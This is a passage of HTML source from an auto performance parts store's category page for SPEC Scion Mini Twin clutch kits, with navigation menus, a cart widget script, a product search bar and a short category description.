									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-173 wsm-cat-wrapper-parent-1092792" id="wsm-cat-wrapper-id-1159966">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Go Back to Clutch/Flywheel"><span class="wsm-cat-trail-value">Clutch/Flywheel</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1092792"><a href="https://treperformance.com/c-1092792-spec-multi-disc-clutches.html" title="Go Back to SPEC Multi Disc Clutches"><span class="wsm-cat-trail-value">SPEC Multi Disc Clutches</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1159966">Scion Mini Twin Clutch Kits</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Scion Mini Twin Clutch Kits</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F141117842" alt="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits" /></div>
		
					<div class="wsm-cat-description">SPEC clutches is the new leader in clutch performance and design. Multi-disc clutch and flywheel assemblies for limited street, drag race and road race applications. The Mini Twin assemblies are available in different clutch disc and flywheel materials, clamp loads, disc configurations and diameters which are recommended based on the type of usage the vehicle demands. The units are rebuild-able by SPEC or the end user and replacement components or rebuild services are always available. SPEC manufactures to an industry leading one thousandth of an inch for perfect rotational properties and concentric actuation, which optimizes balance, drivability and life.<br><br>

<a href='http://treperformance.com/p-185-spec-clutchflywheel-descriptions-install-and-warranty-faq.html'>Click here to learn more about the different clutch stages and flywheel options with our SPEC FAQ.<br>
The SPEC FAQ also has information regarding installation and SPEC's limited warranty.</a></div>
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse Scion Mini Twin Clutch Kits </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
